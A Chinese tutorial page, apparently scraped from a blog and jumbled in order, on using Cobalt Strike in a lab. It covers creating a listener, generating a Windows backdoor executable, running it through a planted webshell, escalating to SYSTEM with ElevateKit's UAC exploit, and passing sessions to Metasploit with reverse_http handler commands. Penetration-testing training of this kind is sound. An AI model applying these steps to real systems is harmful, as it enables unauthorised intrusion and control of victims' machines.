2024年网络安全最新Cobalt Strike汉化版——安装与使用教程_kali安装cobaltstrike4,网络安全开发真等于废人

赞

踩

写在最后

在结束之际,我想重申的是,学习并非如攀登险峻高峰,而是如滴水穿石般的持久累积。尤其当我们步入工作岗位之后,持之以恒的学习变得愈发不易,如同在茫茫大海中独自划舟,稍有松懈便可能被巨浪吞噬。然而,对于我们程序员而言,学习是生存之本,是我们在激烈市场竞争中立于不败之地的关键。一旦停止学习,我们便如同逆水行舟,不进则退,终将被时代的洪流所淘汰。因此,不断汲取新知识,不仅是对自己的提升,更是对自己的一份珍贵投资。让我们不断磨砺自己,与时代共同进步,书写属于我们的辉煌篇章。

需要完整版PDF学习资源私我

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!





如下图所示



之后点击添加



出现下图弹窗则说明监听器设置成功,并且正在监听



2、生成木马

按下图所示生成Windows Executable后门木马



选择已生成好的监听器



勾选X64:目标系统是64位的话需要勾选





将生成的木马保存在电脑中

保存成功后会有如下提示







3、执行木马、反弹会话

**前提条件:**假设已成功植入webshell,并且通过webshell上传了后门木马artifact.exe

靶机: win7 IP:192.168.184.141

使用蚁剑连接webshell



执行artifact.exe后门文件,目标靶机成功上线

点击查看视图的图标,可以看到上线主机的信息为普通用户:zhxxxx



4、提权

CS里面含有自动化的提权





右键选择第一个,进入命令行模式(具体命令可以查看文章最下面的指令大全)



测试执行命令:getuid,稍等一会儿后会显示执行结果

接下来右键选择提权,如下图所示





默认提权的exp就下面这两个,肯定不够,所以得去加载一些提权的插件

常用的插件地址:

https://github.com/DeEpinGh0st/Erebus

https://github.com/rsmudge/ElevateKit

下载其中一个提权插件并保存,本示例下载的是:https://github.com/rsmudge/ElevateKit





如何加载插件?



如下图所示,选择脚本管理器后,会在下面弹窗提示path

之后选择 插件 并点击打开

之后点击 Unload 上传插件

之后再查看提权的EXP,发现增加了很多



接下来利用 uac-schtasks 的 exp进行提权



点击开始之后,可以通过命令看出正在进行攻击测试了,攻击成功的话会上线一个权限为:SYSTEM 的系统,如下图所示,即是成功提权

4.2 Cobalt Strike ——CS与MSF相互联动传递(Empire)

#CS->MSF

cs: spawn XXx

windows/foreign/reverse_http

MSF:

windows/meterpreter/reverse_http

#MSF->CS

MSF:

use exploit/windows/local/payload_inject

windows/meterpreter/reverse_http

CS:

windows/beacon_http/reverse_http

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

CS->MSF示例

前提: CS控制了靶机



首先启动kali的msf

msfconsole

- 1

- 2





然后设置一下payload与选项,让kali打开监听,如下图所示,正在监听是由有会话

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost 192.168.184.145 //kali的地址

set lport 1234

exploit

- 1

- 2

- 3

- 4

- 5

- 6





接下来需要去CS中新建一个监听器



监听器创建成功后会如下图所示

